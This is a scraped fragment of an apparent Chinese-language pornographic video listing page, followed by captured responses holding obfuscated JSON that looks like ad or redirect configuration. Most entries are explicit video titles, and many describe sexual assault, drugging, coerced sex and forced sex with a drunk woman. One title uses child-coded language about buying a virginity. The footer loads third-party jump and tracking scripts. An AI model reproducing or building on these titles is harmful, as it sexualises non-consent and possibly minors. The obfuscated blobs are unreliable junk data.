fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579070.html" >灌精天堂！内射外射混合爆射，高潮迭起盛宴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579069.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/d167affe4701d7617a15748caa26cb74.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579069.html" >清秀姑奶奶的极致诱惑：私密激情时刻</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579068.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/bc5cd7e95d408ca45e16533d764fd39c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579068.html" >灌醉肉感人妻邻居按床猛干！家中后入巨臀不顾婴儿哭嚎 禽兽行为</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579067.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/8ac4c9cb6f106ca6f16bdb3bdc8c0086.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579067.html" >光头猛男强留直男体育生，扒衣深喉口爆，射精不让走！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579066.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/e2400fce80af3c983c1e0339b037544d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579066.html" >姑奶奶透明窗帘前裸舞尺度爆棚，奶摇臀浪欲脱还休勾得人血脉偾张！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579065.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/7fa107c79ef8ba11ab8ad1eb85b99e46.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579065.html" >光头富豪设局玩弄直男民工！播A片诱撸硬打飞机，狂喷浓精颜射内射盛宴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579064.html" data-original="https://snzypic.vip/upload/vod/20260121-1/e26e4513dffcc5b81aaa584be726bc74.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579064.html" >喜欢婶婶刚脱下的内裤</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">白木优子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579063.html" data-original="https://snzypic.vip/upload/vod/20260121-1/2896271b8da54caa0b981244a3fd5757.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579063.html" >事后帮忙打扫的继母·真由酱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">铃木真由</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579062.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/95f831ec6b9214a6a20258985141df49.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579062.html" >性瘾发作的醉酒少女｜酩酊状态下饥渴肉体碰撞无套直入 TIKB-205</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579061.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/0da36155f2502d2b6016cd7f8f51763c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579061.html" >小湊よつ叶 START-401 孤岛护士调教实录：变态岛民每日子宫内射受精</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579060.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/9dd9f516c16c850acb7b6ca2d0dab129.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579060.html" >双重口交淫荡双飞！肉弹素人激烈侍奉 TNIK-019</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579059.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579059.html" >【TIKB-206】萌妹Coser遭绝伦大叔春药催情！强制发情×秘密约拍实录 素人少女无套中出绝顶体验！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579058.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579058.html" >钥匙开门即高潮！広瀬ゆり人妻痴态全记录 公寓密室の绝顶快感激突 SAME-200</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579057.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579057.html" >START-403 四叶小凑：治愈系笑容纤细美体，初射C罩杯艺人让你高潮十次绝对爽翻！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579056.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579056.html" >SPZ-1160流出！未知女优丰满肉体紧身裙诱惑，办公室性侵实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579055.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/0fef392dff164c2339c7b7f8d8bed735.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579055.html" >【筿真有】为爱痴狂甘愿献身！痴女堕落成人肉飞机杯的淫堕实录 SONE-842</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">制服诱惑</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579054.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579054.html" >清纯音乐系女大学生黑岛玲被巨根征服，淫荡本性全暴露！SQDE-020</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579053.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/900f4c2a5d28008697f61ddaf2a1cb56.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579053.html" >【绝版泄露】素人熟女调教Part6：淫荡老男人真实抽插实录 SJHD-012-流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579052.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/8d133cad31b0fde34f32caa9281878d3.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579052.html" >清纯护士宫西ひかる诊室密着调教，白大褂湿身激情性爱潮喷！UFD-080</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579051.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/50fbc2d123236e5a9fd5a89077d1c277.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579051.html" >35岁皮靴美魔女小百合无套中出！肉棒插入快感爆发，美貌荡漾欲仙欲死 SYKH-151</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579050.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/4225d76b282a44c521c2cf9677ae7558.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579050.html" >伊织凉子出道15周年禁断特辑：熟女人妻小店内淫靡实录！饥渴吞精×浪叫放荡，诱人胴体彻底攻陷男人！SGM-058</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579049.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579049.html" >夏日合宿逆袭！强吻硬上弓 骑乘位激烈活塞运动 ~ 单恋对象反NTR大作战 川越にこ SONE-889</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579048.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/825d20b549a6bf07f4f50062b639b96a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579048.html" >警服诱惑街头巡逻！不良少年精子回收24小时激情实录 森泽佳奈、大浦真奈美、广井空等女优 SODS-065</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579047.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579047.html" >纯洁守护者堕落：小梅惠奈的致命诱惑 URE-123</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579046.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579046.html" >禁忌师生百合情欲！素人女教师与学生深陷肉体缠绵高潮不断 VIO-068</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579045.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/495514e10d23e9f839247e109d6241fc.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579045.html" >魅惑女巫穿靴狂交！尤里31岁美颜被猛干融化 SYKH-154</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579044.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579044.html" >親愛阿姨絕頂日記！愛液橫流中出滿載全日無休，井上綾子高潮失神VENX-338</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579043.html" data-original="https://le.lefhao20250923.top/upload/vod/20260120-1/af31578ac1622c8bd64bab806e78cb2f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579043.html" >素人熟女偷拍性爱第7部流出！淫荡老男人真实私人激情视频 - 未知演员 SJHD-013-流出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579042.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/af80029ed524f70a3113d08df40529e4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579042.html" >老师帮我口的时候，下面已经湿得泛滥成灾了！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579041.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/0183b09bec84abbbbd88eb6998b1cc52.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579041.html" >【冠希原创】真实交易1000元破处18岁长腿嫩萝！嫩穴狂操高潮喷涌，颜射灌满浓精爽到窒息！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579040.html" data-original="https://la.lashayu.com/upload/vod/20260120-1/730180b8b8023dd019c0a5c15056c002.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/579040.html" >瓜子脸美少女榨干宅男精液，与炮友激情直播</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GUjd3d3Lmxhb3d0di5jb209MTc2ODkwOTY1Ng==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '7', 'aid': '7', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118kc.goxupjy.com:8008/d/4121?t=0.4615567144701074
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no{@}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}{S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118dc.yqrhrza.com:8007/d/5088?t=0.10016099133087053
body_size: 1087
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}n}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}@K{00mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:smRhL}S@^sfm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171548217.txt
body_size: 97988
content:
